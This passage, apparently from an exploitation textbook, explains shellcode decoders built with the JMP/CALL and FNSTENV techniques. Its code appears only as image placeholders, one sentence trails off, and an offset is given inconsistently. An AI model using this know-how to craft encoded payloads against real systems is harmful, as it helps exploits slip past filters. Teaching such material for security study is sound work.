

You can see the JMP/CALL sequence in the preceding code. The location of the encoded shellcode is popped off the stack and stored in esi. ecx is cleared and the size of the shellcode is stored there. For now, we use the placeholder of 0x00 for the size of our shellcode. Later, we will overwrite that value with our encoder. Next, the shellcode is decoded byte by byte. Notice the loop instruction will decrement ecx automatically on each call to LOOP and ends automatically when ecx = 0x0. After the shellcode is decoded, the program JMPs into the decoded shellcode.
Let’s assemble, link, and dump the binary opcode of the program:

The binary representation (in hex) of our JMP/CALL decoder is

We have to replace the null bytes just shown with the length of our shellcode and the key to decode with, respectively.
Another popular GETPC technique is to use the FNSTENV assembly instruction as described by noir (see the “For Further Reading” section). The FNSTENV instruction writes a 32-byte floating-point unit (FPU) environment record to the memory address specified by the operand.
The FPU environment record is a structure defined as user_fpregs_struct in /usr/include/sys/user.h and contains the members (at offsets):
• 0 Control word
• 4 Status word
• 8 Tag word
• 12 Last FPU Instruction Pointer
• Other fields
As you can see, the 12th byte of the FPU environment record contains the extended instruction pointer (eip) of the last FPU instruction called. So, in the following example, we will first call an innocuous FPU instruction (FABS), and then call the FNSTENV command to extract the EIP of the FABS command.
Because the eip is located 12 bytes inside the returned FPU record, we write the record 12 bytes before the top of the stack (ESP-0x12), which places the eip value at the top of our stack. Then we pop the value off the stack into a register for use during decoding.

Once we obtain the location of FABS (line 3), we have to adjust it to point to the beginning of the decoded shellcode. Now let’s assemble, link, and dump the opcodes of the decoder:

Our FNSTENV decoder can be represented in binary as follows:

Now let’s put the code together and build a FNSTENV encoder and decoder test program:



Now compile the code and launch it three times:
